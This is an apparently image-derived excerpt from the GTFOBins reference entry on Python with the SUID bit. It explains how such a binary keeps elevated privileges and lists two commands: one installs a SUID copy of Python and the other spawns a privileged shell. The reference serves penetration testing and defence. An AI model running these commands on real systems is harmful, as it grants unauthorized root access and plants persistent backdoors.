 gtfobins.github.io/gtfobins/python/#suid
G
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'